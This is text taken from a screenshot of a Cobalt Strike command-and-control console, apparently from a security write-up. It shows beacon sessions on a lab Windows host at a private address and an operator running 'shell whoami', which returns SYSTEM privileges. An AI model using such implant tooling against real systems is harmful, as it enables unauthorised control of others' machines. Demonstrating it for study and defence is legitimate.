 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.229.130 192.168.229.130 SYSTEM * ANTA-87BEEB8... 1484 1s
192.168.229.130 192.168.229.130 Administrator * ANTA-87BEEB8... 1532 1s
Event Log X Listeners X Beacon 192.168.229.130@1532 X
Processes 192.168.229.130@1532 X Beacon 192.168.229.130@1484 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
nt authority\system
[ANTA-87BEEB818F] SYSTEM */1484 last: 1s
微信号: Bypass--
beacon>